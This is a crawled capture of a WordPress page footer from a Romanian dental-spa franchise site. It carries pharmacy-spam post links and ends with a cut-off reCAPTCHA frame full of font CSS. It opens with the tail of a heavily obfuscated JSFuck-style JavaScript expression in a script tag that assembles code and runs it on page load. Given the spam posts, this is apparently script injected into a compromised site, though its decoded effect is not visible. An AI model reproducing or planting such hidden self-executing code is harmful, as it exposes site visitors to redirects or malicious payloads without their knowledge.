])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[25]+$[28]+$[28]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[27]+$[45]+$[28]+$[5]+$[36]+$[48]+$[35]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/06/22/colcrys-generic-online/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/06/22/colcrys-generic-online/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/06/22/colcrys-generic-online/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Colcrys Generic Online"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/06/22/best-price-metformin-canadian-pharmacy-free-worldwide-delivery-franciza-lifedentalspa-ro/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/06/22/discount-generic-artane/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=85m9ps4eqf61
body_size: 48833
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
